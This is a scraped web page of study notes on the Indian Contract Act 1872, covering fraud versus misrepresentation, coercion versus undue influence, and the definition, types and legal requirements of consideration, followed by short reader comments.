			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
				class="zak-search-field"
				placeholder="Type &amp; hit Enter &hellip;"
				value=""
				name="s"
				title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
			value="Search" />

	</form>
<button class="zak-icon--close" role="button">
</button>
</div>
			
			<!-- Mobile nav close icon. -->
			<button id="zak-mobile-nav-close" class="zak-mobile-nav-close" aria-label="Close Button">
				<svg class="zak-icon zakra-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m14 12 7.6-7.6c.6-.6.6-1.5 0-2-.6-.6-1.5-.6-2 0L12 10 4.4 2.4c-.6-.6-1.5-.6-2 0s-.6 1.5 0 2L10 12l-7.6 7.6c-.6.6-.6 1.5 0 2 .3.3.6.4 1 .4s.7-.1 1-.4L12 14l7.6 7.6c.3.3.6.4 1 .4s.7-.1 1-.4c.6-.6.6-1.5 0-2L14 12z" /></svg>			</button>
		</div> <!-- /.zak-mobile-nav__header -->

		<ul id="zak-mobile-menu" class="zak-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15478"><a href="http://www.simplynotes.in/e-notes/">E-notes</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15479"><a href="http://www.simplynotes.in/e-notes/mbabba/">Free MBA/BBA Study Notes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15480"><a href="http://www.simplynotes.in/e-notes/mcomb-com/">M.COM/BCOM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15481"><a href="http://www.simplynotes.in/e-notes/mcabca/">MCA/BCA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15482"><a href="http://www.simplynotes.in/e-notes/msc-bsc/">M.Sc/B.Sc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15483"><a href="http://www.simplynotes.in/e-notes/bio-technology/">Biotechnology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15484"><a href="http://www.simplynotes.in/e-notes/medical/">Medical</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15485"><a href="http://www.simplynotes.in/project-reports/">Project Reports</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15486"><a href="http://www.simplynotes.in/ppts/">PPT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15487"><a href="http://www.simplynotes.in/vocab-builder/">Vocab Builder</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15488"><a href="http://www.simplynotes.in/entrance-exams/">Entrance Exam</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15489"><a href="http://www.simplynotes.in/uncategorized/request-a-topic/">Request a Topic</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15490"><a href="http://www.simplynotes.in/sponsor-and-ad-inquiries/">Sponsor &#038; Ad inquiries</a></li>
</ul>
			<div class="zak-mobile-menu-label">
							</div>

		
	</nav> <!-- /#zak-mobile-nav-->

</div> <!-- /.zak-toggle-menu -->

				</div> <!-- /.zak-header__block-two -->

				</div> <!-- /.zak-row -->
			</div> <!-- /.zak-container -->
		</div> <!-- /.zak-main-header -->
		

				</header><!-- #zak-masthead -->
		


<div class="zak-page-header zak-style-1">
	<div class="zak-container">
		<div class="zak-row">
					<div class="zak-page-header__title">
			<h1 class="zak-page-title">

				Law of Contract (1872):Nature of contract; Classification; Offer and acceptance; Capacity of parties to contract; Free consent; Consideration; Legality of object; Agreement declared void
			</h1>

		</div>
				</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div>
<!-- /.page-header -->

		<div id="zak-content" class="zak-content">
					<div class="zak-container">
				<div class="zak-row">
		
	<main id="zak-primary" class="zak-primary">
		
		
<article id="post-2258" class="zak-style-1 post-2258 post type-post status-publish format-standard has-post-thumbnail hentry category-business-regulatory-framework category-m-comb-com-2 zakra-single-article zakra-article-post">
	
	<div class="zak-post-content">
	<header class="zak-entry-header">
			</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> By <span class="author vcard"><a class="url fn n" href="https://www.simplynotes.in/author/admin/">Preeti</a></span></span><span class="zak-posted-on">Posted on <a href="https://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/" rel="bookmark"><time class="entry-date published updated" datetime="2016-04-13T09:44:59+00:00">April 13, 2016</time></a></span><span class="zak-cat-links">Posted in <a href="https://www.simplynotes.in/category/business-regulatory-framework/" rel="category tag">BUSINESS REGULATORY FRAMEWORK</a>, <a href="https://www.simplynotes.in/category/m-comb-com-2/" rel="category tag">M.COM/B.COM</a></span><span class="zak-comments-link"><a href="https://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/#comments">7 Comments<span class="screen-reader-text"> on Law of Contract (1872):Nature of contract; Classification; Offer and acceptance; Capacity of parties to contract; Free consent; Consideration; Legality of object; Agreement declared void</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="entry-content">
	<div class="simpl-before-content_3" id="simpl-1731593953"><script type="text/javascript">
	atOptions = {
		'key' : '6447170864ae97433ebeb82ab57da6a7',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
</div><p></span></p>
<h2><span style="text-decoration: underline; font-size: 14pt;"><strong>Difference between Fraud and Misrepresentation</strong></span></h2>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;"><a href="http://www.simplynotes.in/wp-content/uploads/2016/04/differencce-between-fraud-and-misrepresentation-scaled.jpg"><img decoding="async" class="alignnone size-full wp-image-24270" src="http://www.simplynotes.in/wp-content/uploads/2016/04/differencce-between-fraud-and-misrepresentation-scaled.jpg" alt="difference between fraud and misrepresentation" width="2503" height="2560" srcset="https://www.simplynotes.in/wp-content/uploads/2016/04/differencce-between-fraud-and-misrepresentation-scaled.jpg 2503w, https://www.simplynotes.in/wp-content/uploads/2016/04/differencce-between-fraud-and-misrepresentation-293x300.jpg 293w, https://www.simplynotes.in/wp-content/uploads/2016/04/differencce-between-fraud-and-misrepresentation-1001x1024.jpg 1001w, https://www.simplynotes.in/wp-content/uploads/2016/04/differencce-between-fraud-and-misrepresentation-768x786.jpg 768w, https://www.simplynotes.in/wp-content/uploads/2016/04/differencce-between-fraud-and-misrepresentation-1502x1536.jpg 1502w, https://www.simplynotes.in/wp-content/uploads/2016/04/differencce-between-fraud-and-misrepresentation-2002x2048.jpg 2002w" sizes="(max-width: 2503px) 100vw, 2503px" /></a></span></p>
<h2><span style="text-decoration: underline; font-size: 14pt;"><strong>Difference between Coercion and Undue influence</strong></span></h2>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;"><a href="http://www.simplynotes.in/wp-content/uploads/2016/04/differencec-between-coercion-and-undue-influencec-scaled.jpg"><img decoding="async" class="alignnone size-full wp-image-24272" src="http://www.simplynotes.in/wp-content/uploads/2016/04/differencec-between-coercion-and-undue-influencec-scaled.jpg" alt="difference between coercion and undue influence" width="2352" height="2560" srcset="https://www.simplynotes.in/wp-content/uploads/2016/04/differencec-between-coercion-and-undue-influencec-scaled.jpg 2352w, https://www.simplynotes.in/wp-content/uploads/2016/04/differencec-between-coercion-and-undue-influencec-276x300.jpg 276w, https://www.simplynotes.in/wp-content/uploads/2016/04/differencec-between-coercion-and-undue-influencec-941x1024.jpg 941w, https://www.simplynotes.in/wp-content/uploads/2016/04/differencec-between-coercion-and-undue-influencec-768x836.jpg 768w, https://www.simplynotes.in/wp-content/uploads/2016/04/differencec-between-coercion-and-undue-influencec-1411x1536.jpg 1411w, https://www.simplynotes.in/wp-content/uploads/2016/04/differencec-between-coercion-and-undue-influencec-1881x2048.jpg 1881w" sizes="(max-width: 2352px) 100vw, 2352px" /></a></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Consideration</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Section 2 (d) of the Indian Contract Act, 1872 defines consideration as ‘when at the desire of the promisor, the promisee or any other person has done or abstained from doing, or does or abstains from doing or promises to do or abstain from doing something, such an act or abstinence or promise is called consideration for the promise’.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">From the above definition it can be inferred that,</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">1. Consideration must be at the desire of the promisor.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">(2) Consideration may move from one person to any other person</span></p><div class="simpl-content_6" id="simpl-113335679"><script type="text/javascript">
	atOptions = {
		'key' : '6447170864ae97433ebeb82ab57da6a7',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
</div>
<p style="text-align: justify;"><span style="font-size: 14pt;">(3) Consideration may be past, present or future and</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">(4) Consideration should be real though not adequate.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Type of Consideration</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">1. Past Consideration</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">It is also known as executed consideration. One party to contract has received the benefit before formation of contract.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">2. Present Consideration</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">It is received at the time of formation of the contract. It is in process of execution.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">3. Future Consideration</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">It will be received by a party after the formation of the contract. It is also called as executory consideration.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Legal Requirements Regarding Consideration</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">1. Consideration means doing or not doing something</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">The consideration is some act or abstinence. Some act means doing something while abstinence means not to do something. Thus, a consideration can be positive or negative. To do something is known as positive consideration while not to do something is known as negative consideration.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">2. Consideration must move at the desire or Promisor</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">The consideration must move at the desire of the promisor. However, it is not necessary that it must for the benefit of the promisor. It can be for the benefit of a third person also.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">3. Consideration can flow either from the promisee or any other person:</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">The consideration for a contract can move either from the promisee or from any other person. This point is made clear even by the definition of the word “consideration”, according to which at the desire of the promisor, the promisee or any other person, doing something is consideration.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">4. Consideration may be inadequate</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Consideration need not necessarily be of the same value as of the promise for which it is exchanged. But it must be something which can be inadequate as well. Inadequate consideration would not invalidate an agreement but such inadequate consideration could be taken into account by the court in deciding whether the consent of the promisor was freely given.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">5. Consideration may be Past, Present or Future</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">The consideration may be past, present or future. A past consideration is valid in India while it is not regarded as valid in many other countries.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Past consideration:</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">When a consideration by a party for a present promise was given in the past i.e. before the date of the promise, it is said to be a past consideration.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Present Consideration:</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">A consideration to do or abstain from doing something given simultaneously with the promise is a present present consideration.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Future Consideration:</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">When the consideration  from one party to the other is to pass subsequent to the act of doing or abstaining from doing something ,it is called a future consideration.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">6. Act Promisor bound to do is not consideration</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">If the promisor is legally bound or required to perform something as a part of his duty, and he agrees to do so, it is not a valid consideration. The consideration must be something different from promisor’s existing obligation.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">7. Consideration must be lawful</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">The consideration must be lawful. Lawful means as per the provisions of an act.An unlawful act or benefit received in an unlawful manner is not regarded as the consideration.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">8. Consideration should be possible to perform</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">The consideration must be real and not illusory. It means the consideration should not be impossible to perform. An act does not recognize impossible performance. It may be physically impossible or can be legal impossible.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"></p>
<div class="extra-hatom"><span class="entry-title">Law of Contract (1872):Nature of contract; Classification; Offer and acceptance; Capacity of parties to contract; Free consent; Consideration; Legality of object; Agreement declared void</span></div><div class="post-views content-post post-2258 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">23,362</span>
			</div><div class="simpl-after-content_3" id="simpl-1868402323"><script type="text/javascript">
	atOptions = {
		'key' : '6447170864ae97433ebeb82ab57da6a7',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
</div><div class="page-links">Pages: <a href="https://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/" class="post-page-numbers">1</a> <a href="https://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/2/" class="post-page-numbers">2</a> <a href="https://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/3/" class="post-page-numbers">3</a> <a href="https://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/4/" class="post-page-numbers">4</a> <span class="post-page-numbers current" aria-current="page">5</span> <a href="https://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/6/" class="post-page-numbers">6</a></div></div><!-- .entry-content -->

	</article><!-- #post-2258 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.simplynotes.in/brand-value-chain/" rel="prev">Brand Value chain</a></div><div class="nav-next"><a href="https://www.simplynotes.in/performance-of-contract/" rel="next">Performance of Contract</a></div></div>
	</nav>
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			7 thoughts on &ldquo;<span>Law of Contract (1872):Nature of contract; Classification; Offer and acceptance; Capacity of parties to contract; Free consent; Consideration; Legality of object; Agreement declared void</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-14770" class="comment even thread-even depth-1">
			<article id="div-comment-14770" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/be5e13bef5f20c4a0fb70d9c3ef3f9e7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be5e13bef5f20c4a0fb70d9c3ef3f9e7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">RAVIPRAKASH</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/#comment-14770"><time datetime="2017-01-22T17:34:17+00:00">January 22, 2017 at 5:34 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>good the notes of law</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-14770' data-commentid="14770" data-postid="2258" data-belowelement="div-comment-14770" data-respondelement="respond" data-replyto="Reply to RAVIPRAKASH" aria-label='Reply to RAVIPRAKASH'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-14771" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-14771" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/de990a05f7ca3734e5ad774ac77054a1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de990a05f7ca3734e5ad774ac77054a1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">pankaj</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/#comment-14771"><time datetime="2017-11-06T17:39:17+00:00">November 6, 2017 at 5:39 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>i want economic note of b.com ofr 1 year of ccs university<br />
thanku</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-14771' data-commentid="14771" data-postid="2258" data-belowelement="div-comment-14771" data-respondelement="respond" data-replyto="Reply to pankaj" aria-label='Reply to pankaj'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-14772" class="comment even thread-even depth-1">
			<article id="div-comment-14772" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6ce9e1e93008464c9998991d49ea1fc7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6ce9e1e93008464c9998991d49ea1fc7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Supriya</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/#comment-14772"><time datetime="2018-03-27T18:35:24+00:00">March 27, 2018 at 6:35 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Nice&#8230; notes of m law this is very easy to reading n very helpfully&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-14772' data-commentid="14772" data-postid="2258" data-belowelement="div-comment-14772" data-respondelement="respond" data-replyto="Reply to Supriya" aria-label='Reply to Supriya'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-14773" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-14773" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/05291f9bf16d8513b6da0a7c66b85093?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05291f9bf16d8513b6da0a7c66b85093?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">sapna</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/#comment-14773"><time datetime="2018-06-18T06:54:58+00:00">June 18, 2018 at 6:54 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks sir .very useful notes from exam point of view. Thank u very much .</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-14773' data-commentid="14773" data-postid="2258" data-belowelement="div-comment-14773" data-respondelement="respond" data-replyto="Reply to sapna" aria-label='Reply to sapna'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-14774" class="comment even thread-even depth-1">
			<article id="div-comment-14774" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4c12f7fd1ae2e3ca470019ecb15ce730?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c12f7fd1ae2e3ca470019ecb15ce730?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">sakshi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/#comment-14774"><time datetime="2018-07-02T03:04:22+00:00">July 2, 2018 at 3:04 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>thanks sir for the wonderful notes of m law..its very easy to learn<br />
thank you very much</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-14774' data-commentid="14774" data-postid="2258" data-belowelement="div-comment-14774" data-respondelement="respond" data-replyto="Reply to sakshi" aria-label='Reply to sakshi'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-14775" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-14775" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/39784ca12a9605d83161bd986af3a802?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/39784ca12a9605d83161bd986af3a802?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Ayushi jain</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/#comment-14775"><time datetime="2018-07-16T13:28:01+00:00">July 16, 2018 at 1:28 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank u so mch for providing such a wonderful notes..thank u  so mch ..</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-14775' data-commentid="14775" data-postid="2258" data-belowelement="div-comment-14775" data-respondelement="respond" data-replyto="Reply to Ayushi jain" aria-label='Reply to Ayushi jain'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-14776" class="comment even thread-even depth-1">
			<article id="div-comment-14776" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1faf32fd952e5376f99232c7042944a7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1faf32fd952e5376f99232c7042944a7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Mehvish Khan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/#comment-14776"><time datetime="2018-10-15T07:27:06+00:00">October 15, 2018 at 7:27 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Very helpful and easy<br />
Thank you very much</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-14776' data-commentid="14776" data-postid="2258" data-belowelement="div-comment-14776" data-respondelement="respond" data-replyto="Reply to Mehvish Khan" aria-label='Reply to Mehvish Khan'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/5/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.simplynotes.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2258' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c739e3e1b1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="46"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			</main><!-- /.zak-primary -->


<aside id="zak-secondary" class="zak-secondary ">
		<section id="block-4" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.simplynotes.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 666px"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="MBA notes" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-style-default coblocks-animate" data-coblocks-animation="fadeIn"><a href="http://www.simplynotes.in/entrance-exams/important-study-material-competitive-exams-entrance-exams/"><img loading="lazy" decoding="async" width="487" height="1024" src="http://www.simplynotes.in/wp-content/uploads/2022/06/study-material-1-487x1024.jpg" alt="" class="wp-image-24576" srcset="https://www.simplynotes.in/wp-content/uploads/2022/06/study-material-1-487x1024.jpg 487w, https://www.simplynotes.in/wp-content/uploads/2022/06/study-material-1-143x300.jpg 143w, https://www.simplynotes.in/wp-content/uploads/2022/06/study-material-1-731x1536.jpg 731w, https://www.simplynotes.in/wp-content/uploads/2022/06/study-material-1.jpg 745w" sizes="(max-width: 487px) 100vw, 487px" /></a></figure>
</section><section id="block-10" class="widget widget_block">
